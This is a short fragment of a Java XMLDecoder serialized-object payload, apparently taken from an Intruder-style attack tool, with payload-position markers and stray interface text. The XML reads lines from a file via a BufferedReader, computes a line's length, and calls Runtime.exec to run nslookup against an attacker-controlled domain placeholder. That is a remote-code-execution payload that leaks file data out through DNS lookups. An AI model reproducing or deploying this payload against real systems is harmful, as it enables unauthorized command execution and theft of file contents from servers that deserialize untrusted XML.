 <void id="line23" method="readLine"/>
</object>
<object idref="bufferedReader">
<void id="line24" method="readLine"/>
</object>
<object idref="bufferedReader">
<void id="line25" method="readLine"/>
</object>
<object idref="bufferedReader">
<void id="line26" method="readLine"/>
</object>
<!-- <object idref="replacedline3">
<void id="replacedline6" method="substring">
<int>0</int>
<int>7</int>
</void>
</object>-->
<object idref="line§1§">
<void id="replacedline6" method="length">
</void>
</object>
<object id="number2" class="java.lang.Runtime" method="getRuntime">
<void id="process2" method="exec">
<string>nslookup <object idref="replacedline6"/>.§§.</string>
</void>
</object>
</java>
? < + > Type a search term
2 payload positions